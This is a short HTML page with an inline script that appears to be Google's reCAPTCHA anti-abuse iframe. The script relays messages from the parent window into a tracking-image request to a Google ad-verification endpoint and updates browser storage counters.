<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lOEQoAC5hL4hv9XF5j1cEQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768939757880');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>